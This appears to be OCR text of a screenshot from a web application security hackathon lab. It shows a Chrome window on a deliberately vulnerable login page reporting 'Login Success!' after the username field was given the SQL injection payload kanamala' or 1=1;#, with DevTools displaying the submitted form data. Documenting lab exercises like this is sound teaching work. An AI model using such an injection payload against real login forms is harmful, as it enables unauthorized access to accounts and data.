 Ubuntu 22.04 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Mouse integration ...
Auto capture keyboard ...
Activities Google Chrome Feb 20 22:25
Hackathon 2 - SQL Inject waph-hackathon.eastus
Not secure waph-hackathon.eastus.cloudapp.azure.com/sqli/level0/home.php
WAPH-Hackathon 2 - Level 0
Login Success!
Username: kanamala' or 1=1;#
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder 1
Preserve log Disable cache No throttling
Filter Invert Request types More filters
10 ms 20 ms 30 ms 40 ms 50 ms 60 ms 70 ms 80 ms 90 ms 100 ms 110 ms 120 ms 130 ms 140 ms 150 ms 160 ms 170 m
Name Headers Payload Preview Response Initiator Timing Cookies
home.php Form Data view source view URL-encoded
username: kanamala' or 1=1;#
password: 1253495625
1 requests 509 B transferred
Console Issues
Right Ctrl